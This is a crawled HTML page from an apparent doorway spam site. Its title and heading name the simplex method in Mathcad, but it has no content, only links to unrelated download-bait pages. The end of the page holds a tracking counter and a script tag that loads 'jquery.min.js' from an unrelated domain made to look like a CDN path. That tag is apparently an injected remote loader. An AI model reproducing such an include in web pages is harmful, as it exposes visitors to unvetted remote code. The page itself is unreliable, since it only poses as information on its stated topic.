

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-simpleks-metod-matkad.html
body_size: 1833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симплекс метод маткад - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симплекс метод маткад</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-otvety-na-igru-zarabotalo.html">Ответы на игру заработало</a></li>
                                <li><a href="bzsk-skachat-igru-idti-kot.html">Скачать игру идти кот</a></li>
                                <li><a href="bzsk-prostye-shemy-vyshivki-dlya-detey.html">Простые схемы вышивки для детей</a></li>
                                <li><a href="bzsk-kino-skachat-hristianskoe.html">Кино скачать христианское</a></li>
                                <li><a href="bzsk-samsung-bada-skachat-temy.html">Самсунг бада скачать темы</a></li>
                                <li><a href="bzsk-neverwinter-nights-2-moduli-na-russkom.html">Neverwinter nights 2 модули на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-slushat-audioknigi-onlayn-koran.html">Слушать аудиокниги онлайн коран</a></li>
                                            <li><a href="bzsk-skachat-kazahskie-pesni-besplatno-2015.html">Скачать казахские песни бесплатно 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-filmy-multfilmy.html">Скачать фильмы мультфильмы</a></li>
                                            <li><a href="bzsk-burger-igra-skachat-na-android.html">Бургер игра скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kak-pravilno-sostavit-oficialnyy-zapros-obrazec.html">Как правильно составить официальный запрос образец</a></li>
                                            <li><a href="bzsk-windows-error-2-itunes-chto-delat.html">Windows error 2 itunes что делать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-chitat-interesnuyu-knigu-forum.html">Читать интересную книгу форум</a></li>
                                            <li><a href="bzsk-silneyshiy-v-istorii-uchenik-kenichi-skachat.html">Сильнейший в истории ученик кеничи скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
